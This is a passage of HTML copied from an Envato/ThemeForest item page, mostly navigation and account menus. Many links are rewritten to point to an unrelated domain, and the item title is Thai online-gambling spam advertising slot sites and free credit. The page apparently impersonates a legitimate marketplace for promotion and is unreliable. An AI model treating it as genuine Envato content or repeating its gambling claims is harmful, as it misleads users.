              <a class="off-canvas-category-link--sub" href="/category/cms-themes/joomla">Joomla</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/modx-themes">MODX Themes</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/moodle">Moodle</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/webflow">Webflow</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/weebly">Weebly</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/miscellaneous">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="/category/ecommerce">
          eCommerce
</a>
        <ul class="is-hidden" id="off-canvas-ecommerce">
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce">Show all eCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/popular_item/by_category?category=ecommerce">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">WooCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/bigcommerce">BigCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/compatible-with/Drupal%20Commerce?sort=date">Drupal Commerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/search?compatible_with=Easy+Digital+Downloads">Easy Digital Downloads</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/themeforest-files-included/ecwid%20css%20files">Ecwid</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/magento">Magento</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/opencart">OpenCart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/prestashop">PrestaShop</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Shopify</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/compatible-with/Ubercart?sort=date">Ubercart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/joomla/virtuemart">VirtueMart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/zen-cart">Zen Cart</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ecommerce/miscellaneous">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="/category/ui-templates">
          UI Templates
</a>
        <ul class="is-hidden" id="off-canvas-ui-templates">
            <li>
              <a class="off-canvas-category-link--sub" href="/popular_item/by_category?category=ui-templates">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/figma">Figma</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/adobe-xd">Adobe XD</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/photoshop">Photoshop</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/ui-templates/sketch">Sketch</a>
            </li>
        </ul>

    </li>
    <li>

        <a class="off-canvas-category-link--empty" href="https://www.ecombri.com/">
          Plugins
</a>
    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://www.ecombri.com/">
          More
</a>
        <ul class="is-hidden" id="off-canvas-more">
            <li>
              <a class="off-canvas-category-link--sub" href="/category/blogging">Blogging</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/courses">Courses</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/attributes/compatible-with/facebook">Facebook Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://elements.envato.com/extensions/wordpress">Free Elementor Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/lp/free-wordpress-themes/">Free WordPress Themes</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/forums">Forums</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/blogging/ghost-themes">Ghost Themes</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/blogging/tumblr">Tumblr</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/all-items/?utm_campaign=elements_mkt-nav_child&amp;utm_content=tf_all-items&amp;utm_medium=referral&amp;utm_source=themeforest.net">Unlimited Creative Assets</a>
            </li>
        </ul>

    </li>

    <li>
  <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=switcher_mobile_31JUL2024&amp;utm_medium=referral&amp;utm_source=themeforest.net">Unlimited Downloads</a>
</li>

</ul>

</div>

        </div>

        <div class="page__off-canvas--right overflow">
          <div class="off-canvas-right">
    <div class="off-canvas-right__top">
  <div class="media">
    <a class="media__item" href="https://themeforest.net/user/HENNESSY">
        <img alt="HENNESSY" class="off-canvas-right__avatar" src="https://public-assets.envato-static.com/assets/common/icons-buttons/default-user-569c91e7c33c00089a6b1f4bac12d4b00b0d1c3ef76165969f81e77017c89d62.jpg" />

</a>
    <div class="media__body">
      <a class="off-canvas-right__username" href="https://themeforest.net/user/HENNESSY">HENNESSY</a>
      <br>
      <span class="off-canvas-right__balance">
        $0.00
      </span>
    </div>
  </div>

  <div class="off-canvas-right__cart">
    <a href="/cart">
      <div class="shopping-cart-summary is-empty" data-view="cartCount">
        <i class="e-icon -icon-cart"></i>
        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
      </div>
</a>  </div>
</div>


  <strong class="off-canvas-right__section-heading">account</strong>
  <ul>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/user/HENNESSY">
          Profile
          <i class="e-icon -icon-person -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://account.envato.com">
          Envato Account
          <i class="e-icon -icon-envato -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/user/HENNESSY/personal_information/edit">
          Settings
          <i class="e-icon -icon-cog -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/downloads">
          Downloads
          <i class="e-icon -icon-download -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/favorites">
          Favorites
          <i class="e-icon -icon-favorite -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/collections/manage">
          Collections
          <i class="e-icon -icon-folder-open -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://www.ecombri.com/">
          Follow Feed
          <i class="e-icon -icon-people -size-medium -color-grey-dark"></i>
</a>      </li>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/user/HENNESSY/statement">
          Statement
          <i class="e-icon -icon-document-filled -size-medium -color-grey-dark"></i>
</a>      </li>
  </ul>
  <strong class="off-canvas-right__section-heading">author</strong>
  <ul>
      <li>
        <a class="off-canvas-right__link" href="https://themeforest.net/become-an-author">
          Become an Author
          <i class="e-icon -icon-moneybag -size-medium -color-grey-dark"></i>
</a>      </li>
  </ul>
<ul>
  <li>
    <a class="off-canvas-right__link--logout" data-method="post" href="https://account.envato.com/sign_out?to=themeforest">
      Sign out
      <i class="e-icon -icon-logout -size-medium -color-white"></i>
</a>  </li>
</ul>

</div>

        </div>

      <div class="page__canvas">
        <div class="canvas">
          <div class="canvas__header">

            <header class="site-header">
                <div class="site-header__mini is-hidden-desktop">
                  <div class="header-mini">
  <div class="header-mini__button--cart">
    <a class="btn btn--square" href="/cart">
      <svg width="14px"
     height="14px"
     viewBox="0 0 14 14"
     class="header-mini__button-cart-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Cart</title>
  <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>

</svg>


      <span class="is-hidden">Cart</span>
      <span class="header-mini__button-cart-cart-amount is-hidden">
        0
      </span>
</a>  </div>
  <div class="header-mini__button--account">
    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="#account">
      <i class="e-icon -icon-person"></i>
      <span class="is-hidden">Account</span>
</a>  </div>

    <div class="header-mini__button--categories">
      <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="#categories">
        <i class="e-icon -icon-hamburger"></i>
        <span class="is-hidden">Sites, Search &amp; Categories</span>
</a>    </div>

  <div class="header-mini__logo">
  <a href="https://themeforest.net/?auto_signin=true">
    <img alt="ThemeForest" class="header-mini__logo--themeforest" src="https://public-assets.envato-static.com/assets/common/transparent-1px-1f61547480c17dc67dd9a6c38545a5911cc4a8024f6f3c0992e7c1c81fb37578.png" />
</a></div>


</div>

                </div>

              <div class="global-header is-hidden-tablet-and-below">

  <div class='grid-container -layout-wide'>
    <div class='global-header__wrapper'>
      <a href="https://www.ecombri.com/">
        <img height="20" alt="Envato Market" class="global-header__logo" src="https://public-assets.envato-static.com/assets/logos/envato_market-dd390ae860330996644c1c109912d2bf63885fc075b87215ace9b5b4bdc71cc8.svg" />
</a>
      <nav class='global-header-menu' role='navigation'>
        <ul class='global-header-menu__list'>
            <li class='global-header-menu__list-item'>
              <a class="global-header-menu__link" href="https://author.envato.com">
                <span class='global-header-menu__link-text'>
                  Start Selling
                </span>
</a>            </li>


          <li data-view="globalHeaderMenuDropdownHandler" class='global-header-menu__list-item--with-dropdown'>
  <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="#">
    <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="global-header-menu__icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Menu</title>
  <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z"></path>

</svg>

    <span class='global-header-menu__link-text'>
      Our Products
    </span>
</a>
  <div class='global-header-menu__dropdown-container'>
    <div class='global-header-dropdown'>
      <ul class='global-header-dropdown__list'>
          <li>
            <a class="global-header-dropdown__link" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" title="The unlimited creative subscription" target="_blank" href="https://elements.envato.com?utm_source=envatomarket&amp;utm_medium=promos&amp;utm_campaign=elements_mkt-headernav_our_products_26AUG2024&amp;utm_content=headernav">
              <span data-src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" data-alt="Envato Elements" data-class="global-header-dropdown__product-logo" class="lazy-load-img global-header-dropdown__product-logo"></span>
                <span class="global-header-dropdown__link-text -decoration-none">The unlimited creative subscription</span>
</a>          </li>
          <li>
            <a class="global-header-dropdown__link" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;tutsplus_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" title="Free creative tutorials and courses" target="_blank" href="https://tutsplus.com?utm_source=envatomarket&amp;utm_medium=promos&amp;utm_campaign=tutsplus_mkt-headernav_our_products_26AUG2024&amp;&amp;utm_content=headernav">
              <span data-src="https://public-assets.envato-static.com/assets/header/EnvatoTuts-logo-5bb3e97bcf5ed243facca8a3dfada1cb1c916ab65d5ab88a541fbe9aface742b.svg" data-alt="Tuts+" data-class="global-header-dropdown__product-logo" class="lazy-load-img global-header-dropdown__product-logo"></span>
                <span class="global-header-dropdown__link-text -decoration-none">Free creative tutorials and courses</span>
</a>          </li>
          <li>
            <a class="global-header-dropdown__link" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;product picker&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionName&quot;:&quot;placeit_mkt-headernav_our_products_26AUG2024&quot;,&quot;promotionType&quot;:&quot;&quot;}}" title="Customize mockups, design and video" target="_blank" href="https://placeit.net?utm_source=envatomarket&amp;utm_medium=promos&amp;utm_campaign=placeit_mkt-headernav_our_products_26AUG2024&amp;utm_content=headernav">
              <span data-src="https://public-assets.envato-static.com/assets/header/Placeit-logo-db4c3dfdec1cbc06ecfc092e600ff2712795f60ce4c50b32c93d450006d7ea8d.svg" data-alt="Placeit by Envato" data-class="global-header-dropdown__product-logo" class="lazy-load-img global-header-dropdown__product-logo"></span>
                <span class="global-header-dropdown__link-text -decoration-none">Customize mockups, design and video</span>
</a>          </li>
      </ul>

      <div class='global-header-dropdown-footer'>
        <ul>
            <li class='global-header-dropdown-footer__list-item'>
              Join the
              <a class="global-header-dropdown-footer__link" target="_blank" href="http://community.envato.com">
                Envato community
</a>            </li>
        </ul>
      </div>
    </div>
  </div>
</li>

          <li class='global-header-menu__list-item -background-light -border-radius'>
  <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="/cart">

    <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="global-header-menu__icon global-header-menu__icon-cart"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Cart</title>
  <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>

</svg>


    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
</a></li>

            <li data-view="globalHeaderMenuDropdownHandler" tabindex="0" class='global-header-menu__list-item--with-dropdown -background-light -border-radius'>
    <a class="global-header-menu__link" tabindex="-1" href="#">
      <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="global-header-menu__icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>User</title>
  <path d="M 8 0 C 3.591 0 0 3.589 0 8 C 0 12.41 3.59 16 8 16 C 12.41 16 16 12.411 16 8 C 16 3.591 12.41 0 8 0 M 12.786 12.624 C 12.768 12.624 12.732 12.607 12.714 12.607 C 11.25 12.25 10.054 11.697 10.054 11.697 C 9.91 11.5 9.821 11.161 9.803 10.929 C 10.125 10.482 10.304 9.964 10.375 9.5 C 10.41 9.518 10.446 9.536 10.481 9.536 C 10.624 9.536 10.803 9.357 10.999 8.643 C 11.213 7.911 11.089 7.66 10.91 7.589 C 11.499 4.767 10.16 4.678 10.16 4.678 C 10.16 4.678 9.965 4.286 9.429 3.999 C 9.126 3.821 8.715 3.659 8.197 3.659 C 8.107 3.659 8.036 3.659 7.946 3.678 C 7.732 3.695 7.535 3.73 7.356 3.785 C 7.124 3.874 6.892 3.981 6.696 4.124 C 6.446 4.285 6.232 4.463 6.017 4.695 C 5.695 5.034 5.41 5.444 5.286 5.98 C 5.161 6.426 5.178 6.927 5.339 7.427 L 5.286 7.427 C 5.053 7.427 4.821 7.605 5.071 8.498 C 5.267 9.194 5.446 9.391 5.59 9.391 C 5.661 9.89 5.84 10.479 6.214 10.961 C 6.179 11.158 6.125 11.443 6.001 11.641 C 6.001 11.641 4.751 12.248 3.287 12.606 C 3.269 12.606 3.233 12.624 3.215 12.624 C 2.054 11.427 1.34 9.801 1.34 7.998 C 1.34 4.32 4.322 1.337 8.001 1.337 C 11.679 1.337 14.662 4.319 14.662 7.998 C 14.661 9.803 13.947 11.428 12.786 12.624"></path>

</svg>


<span id="spec-user-username" class="global-header-menu__link-text has-truncated-length">HENNESSY</span>

</a>
    <div class='global-header-menu__dropdown-container'>
  <div class='global-header-dropdown'>
    <ul class='global-header-dropdown__list'>
          <li class='global-header-dropdown__list-title'>
            Hi, HENNESSY!
          </li>

          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/user/HENNESSY">
                <span class='global-header-dropdown__link-text'>
                  Profile
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/user/HENNESSY/personal_information/edit">
                <span class='global-header-dropdown__link-text'>
                  Settings
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/downloads">
                <span class='global-header-dropdown__link-text'>
                  Downloads
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/favorites">
                <span class='global-header-dropdown__link-text'>
                  Favorites
                </span>
</a></li>          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/collections/manage">
                <span class='global-header-dropdown__link-text'>
                  Collections
                </span>
</a></li>
          <li class="global-header-dropdown__list-item">
              <a class="global-header-dropdown__link" href="https://themeforest.net/become-an-author">
                <span class='global-header-dropdown__link-text'>
                  Become an Author
                </span>
</a></li>
          <li class="global-header-dropdown__list-item -border-top h-pt1 h-mt1">
              <a class="global-header-dropdown__link h-pb0" href="https://account.envato.com/sign_out?to=themeforest">
                <span class='global-header-dropdown__link-text'>
                  Sign Out
                </span>
</a></li>    </ul>
  </div>
</div>

  </li>

        </ul>
      </nav>
    </div>
  </div>
</div>


              <div class="site-header__sites is-hidden-tablet-and-below">
                <div class="header-sites header-site-titles">
  <div class="grid-container -layout-wide">
    <nav class="header-site-titles__container">
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://www.ecombri.com/">Web Themes &amp; Templates</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Code" href="https://www.ecombri.com/">Code</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Video" href="https://www.ecombri.com/">Video</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Music" href="https://www.ecombri.com/">Audio</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Graphics" href="https://www.ecombri.com/">Graphics</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="Photos" href="https://www.ecombri.com/">Photos</a>
        </div>
        <div class="header-site-titles__site">
            <a class="header-site-titles__link t-link" alt="3D Files" href="https://www.ecombri.com/">3D Files</a>
        </div>

      <div class="header-site-titles__site elements-nav__container">
  <a class="header-site-titles__link t-link elements-nav__main-link"
    href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_2833226&amp;utm_medium=referral&amp;utm_source=themeforest.net"
    target="_blank"
  >
    <span>
      Unlimited Downloads
    </span>
  </a>

  <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_2833226&amp;utm_medium=referral&amp;utm_source=themeforest.net">
    <div class="elements-nav__main-panel">
      <img class="elements-nav__logo-container"
        loading="lazy"
        src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp"
        alt="Elements logo"
        height="23"
        width="101"
        >

      <div  class="elements-nav__punch-line">
        <h2>
          Looking for unlimited downloads?
        </h2>
        <p>
          Subscribe to Envato Elements.
          <ul>
            <li>
              <img src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" alt="badge" width="20" height="20" >
              Millions of premium assets
            </li>
            <li>
              <img src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" alt="thumbs up" width="20" height="20" >
              Great value subscription
            </li>
          </ul>
          <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's create</button>
        </p>
      </div>
    </div>
    <div class="elements-nav__secondary-panel">
      <img class="elements-nav__secondary-panel__collage"
        loading="lazy"
        src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp"
        srcset="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp"
        alt="Collage of Elements items"
        width="267"
        height="233"
      >
    </div>
</a></div>

      <div class="header-site-floating-logo__container">
        <div class=header-site-floating-logo__themeforest ></div>
      </div>
    </nav>
  </div>
</div>

              </div>


              </div>
            </header>
          </div>

          <div class="js-canvas__body canvas__body">
              <div class="grid-container">
</div>



                  <div class="context-header ">
    <div class="grid-container ">
      <nav class="breadcrumbs h-text-truncate  ">

  <a class="js-breadcrumb-category" href="/">Home</a>


    <a href='https://www.ecombri.com/' class="js-breadcrumb-category">Files</a>
    
<a class="js-breadcrumb-category" href="https://www.ecombri.com/">WordPress</a><a class="js-breadcrumb-category" href="https://www.ecombri.com/">Corporate</a>

<a class="js-breadcrumb-category" href="https://www.ecombri.com/">Business</a>

</nav>

        <div class="item-header" data-view="itemHeader">
  <div class="item-header__top">
    <div class="item-header__title">
      <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">
        W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง      </h1>

      <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
